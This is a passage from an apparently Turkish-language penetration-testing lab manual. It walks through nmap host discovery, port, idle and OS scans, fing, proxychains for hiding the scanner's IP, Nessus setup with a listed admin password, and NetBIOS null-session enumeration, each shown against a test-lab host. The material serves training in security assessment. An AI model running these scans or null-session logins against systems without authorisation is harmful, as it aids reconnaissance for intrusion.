nmap -sn 192.168.170.0/24 Starting Nmap 7.00 ( https://nmap.org ) at 2015-12-09 14:43 EET Nmap scan report for 192.168.170.1 Host is up (0.00026s latency). MAC Address: 01:20:36:C1:00:08 (VMware) Nmap scan report for 192.168.170.2 Host is up (0.00026s latency). MAC Address: 00:51:36:AF:82:1D (VMware) Nmap scan report for 192.168.170.150 Host is up (0.00054s latency). MAC Address: 01:1C:29:8A:3A:16 (VMware) Nmap scan report for 192.168.170.254 Host is up (0.00024s latency). MAC Address: 01:30:26:17:18:00 (VMware) Nmap scan report for 192.168.170.234 Host is up. Nmap done: 256 IP addresses (5 hosts up) scanned in 1.83 seconds

## <span id="page-16-0"></span>**2.2: Port Tarama**

**Amaç:** Hedef sistemin açık portlarını, işletim sistemini, portlarda çalışan servisleri bulmak

**Lab Senaryosu:** Sistemin açık portları çeşitli paketler gönderilerek belirlenir. Daha sonra hedef sistemin işletim sistemi ve portlarda çalışan servisler tespit edilmeye çalışılır.

## **Kullanılan işletim sistemi:**

**-** Kali Linux

## **Kullanılan Araçlar:**

- nmap
- zenmap

## **Adımlar:**

## **1.Adım**

Connect scan methoduyla, TCP 3 yollu el sıkışma tamamlanarak portlara bağlantı yapılmaya çalışılır. Bağlantı yapılan portlar açık kabul edilir.

**Komut:** nmap -sT 192.168.170.145

## **Çıktısı:**

## nmap -sT 192.168.170.145 Starting Nmap 7.00 ( https://nmap.org ) at 2015-12-10 10:41 EET Nmap scan report for 192.168.170.145 Host is up (0.00077s latency). Not shown: 981 closed ports PORT STATE SERVICE 53/tcp open domain 80/tcp open http 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 3389/tcp open ms-wbt-server 49152/tcp open unknown 49153/tcp open unknown 49154/tcp open unknown 49156/tcp open unknown 49157/tcp open unknown 49158/tcp open unknown MAC Address: 01:11:29:AE:18:69 (VMware) Nmap done: 1 IP address (1 host up) scanned in 2.80 seconds

## **2.Adım**

Syn taramasıyla, hedef porta bir syn bayrağı gönderilir. SYN/ACK yanıtı dönerse port açık kabul edilir. Bağlantıyı kapatmak için RST/ACK paketi gönderilir.

**Komut:** nmap -sS 192.168.170.145

## **Çıktısı:**



## **3.Adım**

Hedef sisteme zombi sistemden geliyormuş gibi kaynak adresi değiştirilmiş SYN istekleri gönderilir. Zombi makinenin RST cevaplarındaki IP ID alanları takip edilerek açık portlar tespit edilmeye çalışılır.

**Komut:** nmap -sI Zombi:Port Hedef

nmap -sI 192.168.170.150:80 192.168.170.145

## **Çıktısı:**

nmap -sI 192.168.170.150:80 192.168.170.145

Starting Nmap 7.00 ( https://nmap.org ) at 2015-12-22 11:49 EET Idle scan using zombie 192.168.170.150 (192.168.170.150:80); Class: Incremental Nmap scan report for 192.168.170.145 Host is up (0.051s latency). Not shown: 981 closed|filtered ports PORT STATE SERVICE 53/tcp open domain 80/tcp open http 88/tcp open kerberos-sec 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 3389/tcp open ms-wbt-server 49152/tcp open unknown 49153/tcp open unknown 49154/tcp open unknown 49155/tcp open unknown 49157/tcp open unknown 49158/tcp open unknown 49163/tcp open unknown MAC Address: 10:1C:39:1E:88:69 (VMware) Nmap done: 1 IP address (1 host up) scanned in 20.55 seconds

## **4.Adım**

Hedef sistemin işletim sistemi belirlenmeye çalışılır.

**Komut:** nmap -O 192.168.170.145

#### **Çıktısı:**

#### nmap -O 192.168.170.145

Running: Microsoft Windows 7|2008|8.1

OS CPE: cpe:/o:microsoft:windows\_7::- cpe:/o:microsoft:windows\_7::sp1 cpe:/o:microsoft:windows\_server\_2008::sp1 cpe:/o:microsoft:windows\_8 cpe:/o:microsoft:windows\_8.1

OS details: Microsoft Windows 7 SP0 - SP1, Windows Server 2008 SP1, Windows 8, or Windows 8.1 Update 1 Network Distance: 1 hop

OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 7.18 seconds

## **4.Adım**

Hedef sistemide çalışan servisler ve versiyonları belirlenmeye çalışılır.

**Komut:** nmap -sV 192.168.170.145

#### nmap -sV 192.168.170.145

Starting Nmap 7.00 ( https://nmap.org ) at 2015-12-22 13:17 EET Nmap scan report for 192.168.170.145 Host is up (0.00039s latency). Not shown: 980 closed ports PORT STATE SERVICE VERSION 53/tcp open domain Microsoft DNS 6.0.6001 80/tcp open http Microsoft IIS httpd 7.0 88/tcp open kerberos-sec Windows 2003 Kerberos (server time: 2015-12-22 11:17:58Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows 98 netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds Microsoft Windows 2003 or 2008 microsoft-ds 464/tcp open kpasswd5? 593/tcp open ncacn\_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap 3269/tcp open tcpwrapped 3389/tcp open ssl/ms-wbt-server? 49152/tcp open msrpc Microsoft Windows RPC 49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49155/tcp open msrpc Microsoft Windows RPC 49157/tcp open msrpc Microsoft Windows RPC 49158/tcp open ncacn http Microsoft Windows RPC over HTTP 1.0 49163/tcp open msrpc Microsoft Windows RPC MAC Address: 00:1C:29:4E:28:69 (VMware) Service Info: OSs: Windows, Windows 98; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows\_server\_2003, cpe:/ o:microsoft:windows\_98 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 69.40 seconds

#### **5.Adım**

Gelişmiş tarama: işletim sistemi tahmini, versiyon tespiti, bilgi için bazı scriptler, trace gibi taramaların hepsi birden yapılır.

#### **Komut:** nmap -A 192.168.170.145



|\_ Potentially risky methods: TRACE |\_http-server-header: Microsoft-IIS/7.0 |\_http-title: Site doesn't have a title. 88/tcp open kerberos-sec Windows 2003 Kerberos (server time: 2015-12-22 11:32:40Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows 98 netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds Microsoft Windows 2003 or 2008 microsoft-ds 464/tcp open kpasswd5? 593/tcp open ncacn\_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap 3269/tcp open tcpwrapped 3389/tcp open ssl/ms-wbt-server? | ssl-cert: Subject: commonName=hackmeserver.testlab.local | Not valid before: 2015-11-18T08:16:25 | Not valid after: 2016-05-19T08:16:25 |\_ssl-date: 2015-12-22T11:33:37+00:00; 0s from scanner time. 49152/tcp open msrpc Microsoft Windows RPC 49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49155/tcp open msrpc Microsoft Windows RPC 49157/tcp open msrpc Microsoft Windows RPC 49158/tcp open ncacn\_http Microsoft Windows RPC over HTTP 1.0 49163/tcp open msrpc Microsoft Windows RPC MAC Address: 00:0C:29:4E:28:69 (VMware) Device type: general purpose Running: Microsoft Windows 7|2008|8.1 OS CPE: cpe:/o:microsoft:windows\_7::- cpe:/o:microsoft:windows\_7::sp1 cpe:/o:microsoft:windows\_server\_2008::sp1 cpe:/o:microsoft:windows\_8 cpe:/o:microsoft:windows\_8.1 OS details: Microsoft Windows 7 SP0 - SP1, Windows Server 2008 SP1, Windows 8, or Windows 8.1 Update 1 Network Distance: 1 hop Service Info: OSs: Windows, Windows 98; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows\_server\_2003, cpe:/ o:microsoft:windows\_98 Host script results: | ms-sql-info: | \\192.168.170.145\pipe\MSSQL\$SQLEXPRESS\sql\query: | Version: Product: Microsoft SQL Server 2008 | number: 10.00.2531.00 Post-SP patches applied: false Service pack level: SP1 name: Microsoft SQL Server 2008 SP1 Named pipe: \\192.168.170.145\pipe\MSSQL\$SQLEXPRESS\sql\query |\_nbstat: NetBIOS name: HACKMESERVER, NetBIOS user: <unknown>, NetBIOS MAC: 11:0c:39:41:58:69 (VMware) | smb-os-discovery: | OS: Windows Server (R) 2008 Standard 6001 Service Pack 1 (Windows Server (R) 2008 Standard 6.0) | OS CPE: cpe:/o:microsoft:windows\_server\_2008::sp1 | Computer name: hackmeserver NetBIOS computer name: HACKMESERVER

Domain name: testlab.local | Forest name: testlab.local | FQDN: hackmeserver.testlab.local |\_ System time: 2015-12-22T13:33:37+02:00 | smb-security-mode: | account\_used: guest | authentication level: user | challenge\_response: supported |\_ message\_signing: required |\_smbv2-enabled: Server supports SMBv2 protocol TRACEROUTE HOP RTT ADDRESS 1 0.33 ms 192.168.170.145 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 78.48 seconds

#### **6.Adım**

Nmap taramasının çıktısı alınabilir. Normal çıktı için oN, xml çıktısı için ise oX parametresi kullanılabilir.

**Komut:** nmap -sS 192.168.170.145 -oN /root/Masaüstü/nmapcikti

#### **Çıktısı:**



## **7.Adım**

Grafiksel arabirimle taramalar için zenmap aracı kullanılabilir.

**Komut:** zenmap

## <span id="page-22-0"></span>**2.3: Network keşfi**

**Amaç:** Networkteki cihazları keşfetme

**Lab Senaryosu:** Networkteki cihazların ip ve mac adresleri belirli aralıklarla öğrenilir.

## **Kullanılan işletim sistemi:**

**-** Kali Linux

## **Kullanılan Araçlar:**

- fing

## **Adımlar:**

## **1.Adım**

Fing aracı kullanılarak, networkteki ip adresleri ve mac adresleri belirlenir.

## **Komut:** fing

#### **Çıktısı:**

## fing



## <span id="page-24-0"></span>**2.4: Uygulamaları sock/http proxy üzerinden çalıştırma**

**Amaç:** Nmap vb. Araçları proxy üzerinden çalıştırarak ip gizlemek

**Lab Senaryosu:** Sock/http proxy bulunur. /etc/proxychains.conf dosyasından bulunan proxy girilir. Uygulama proxychain üzerinden çalıştırılır.

## **Kullanılan işletim sistemi:**

**-** Kali Linux

## **Kullanılan Araçlar:**

- proxychain

## **Adımlar:**

## **1.Adım**

İnternet üzerinden free proxy bulunur yada proxy satın alınır.



## **2.Adım**

Ayar dosyası olan /etc/proxychains.conf açılır ve içine proxy girilir. Http proxy için http, https proxy için https, sock proxy için socks4/5 tagı eklenir.

**Komut:** nano /etc/proxychains.conf



## **3.Adım**

Uygulama çalıştırırken proxychain ile çalıştırılır.

**Komut:** proxychains nmap -A 192.168.170.145

proxychains firefox

## <span id="page-26-0"></span>**2.5: Zafiyet Taraması**

**Amaç:** Hedef sistemin zafiyetlerini tespit etmek

**Lab Senaryosu:** Nessus aracı ile hedef sistem taranır.

## **Kullanılan işletim sistemi:**

- Kali Linux

- Windows XP

## **Kullanılan Araçlar:**

**-** nessus

**Adımlar:**

**1.Adım**

Kali üzerinde nessus çalıştırılır.

**Komut:** /etc/init.d/nessusd start

## **2.Adım**

Browserdan nessus arayüzüne erişilir. Erişim bilgileri kullanıcı adı: admin parola:coslat olarak girilir.

**Adres:** [https://localhost:8834](https://localhost:8834/)

## **3.Adım**

Tarama yapma için New Scan butonuna basılır. Detaylı tarama için Advenced Scan seçilir. Tarama adı ve ip adresleri girilerek tarama işlemi başlatılır.

## <span id="page-27-1"></span>**3 – Servislerden Bilgi Alma**

## <span id="page-27-0"></span>**3.1: Netbios Null Session**

**Amaç:** Hedef sistemden null session ile bilgi almak

**Lab Senaryosu:** Hedef sistemdeki bilgisayar adları alınır. Netbios null session açığı kullanılarak sistemden bilgi toplanır.

## **Kullanılan işletim sistemi:**

- WindowsXP
- Windows7

## **Kullanılan Araçlar:**

- nbtstat
- net use
- Superscan

## **Adımlar:**

## **1.Adım**

Hedef sistemden netbios ile uzak makine ad tablosu alınır.

**Komut:** nbtstat -A 192.168.170.149

## **Çıktısı:**



## **2.Adım**

Null session oturumu başlatılır.

**Komut:** net use \\192.168.170.149\IPC\$ "" /u:""

#### **Çıktısı:**

C:\Users\Administrator.mordor>net use \\192.168.170.145\IPC\$ "" /u:"" Komut başarıyla tamamlandı.

## **3.Adım**

Bağlantının başarılı olup olmadığı kontrol edilir.

#### **Komut:** net use

#### **Çıktısı:**



## **4.Adım**

Superscan aracı kullanılarak null session zafiyeti tespit edilen sistemden bilgi toplanır.

**Komut:** Masaüstündeki araçlar klasörü içerisindeki Superscan4.1 çalıştırılır. Windows Enumeration sekmesine gidilir. Hostname/IP/URL kısmına hedef sistem girilir ve enumerate butonuna basılır.

#### **Çıktısı:**

